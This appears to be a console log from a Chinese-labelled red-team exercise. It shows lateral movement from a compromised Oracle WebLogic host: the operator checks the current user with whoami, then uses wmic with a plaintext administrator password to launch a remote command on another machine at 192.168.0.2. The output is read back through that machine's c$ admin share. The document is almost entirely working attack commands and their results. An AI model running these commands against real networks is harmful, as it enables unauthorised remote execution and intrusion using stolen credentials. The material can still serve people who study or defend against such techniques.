 C:\Oracle\Middleware\user_projects\domains\ClassicDomain >whoami
oraweb\administrator
C:\Oracle\Middleware\user_projects\domains\ClassicDomain >wmic /node:192.168.0.2 /user:BE \administrator /password:vm$ process call create "cmd.exe /c ipconfig > c:\result.txt"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 4444;
ReturnValue = 0;
};
C:\Oracle\Middleware\user_projects\domains\ClassicDomain >dir \\192.168.0.2\c$
Volume in drive \\192.168.0.2\c$ has no label.
Volume Serial Number is 3669-B9B8
Directory of \\192.168.0.2\c$
11/08/2017 03:51 PM <DIR> inetpub
08/22/2013 08:22 PM <DIR> PerfLogs
10/30/2017 03:23 PM <DIR> Program Files
06/02/2020 08:08 PM <DIR> Program Files (x86)
08/03/2021 11:57 AM 429 result.txt
11/05/2017 03:46 PM <DIR> Scripts
10/30/2017 03:23 PM <DIR> temp
02/29/2020 12:57 AM <DIR> Users
08/03/2021 10:50 AM <DIR> Windows
1 File(s) 429 bytes
8 Dir(s) 57,973,989,376 bytes free
C:\Oracle\Middleware\user_projects\domains\ClassicDomain >type \\192.168.0.2\c$\result.txt
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.0.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.30
Tunnel adapter isatap.{42F5E249-FC65-4360-9FDE-ED082E47D981}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
C:\Oracle\Middleware\user_projects\domains\ClassicDomain >
渗透攻击红队
[+]命令执行成功。